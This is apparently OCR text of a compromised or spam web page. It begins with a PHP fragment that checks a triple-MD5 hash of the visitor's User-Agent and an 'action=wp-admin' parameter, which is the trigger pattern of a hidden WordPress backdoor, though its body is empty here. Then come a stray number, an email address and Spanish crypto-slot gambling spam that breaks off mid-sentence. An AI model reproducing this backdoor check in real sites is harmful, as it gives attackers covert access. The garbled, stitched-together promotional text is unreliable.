
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Juego De Giro Con Btc
Juego De Giro Con Btc
Las otras tragamonedas de Pago Cinco Veces con 3
carretes también tienen la función de multiplicador,
lo que es aún mejor. El jugador elige una casilla para
intentar eliminar todas las recompensas de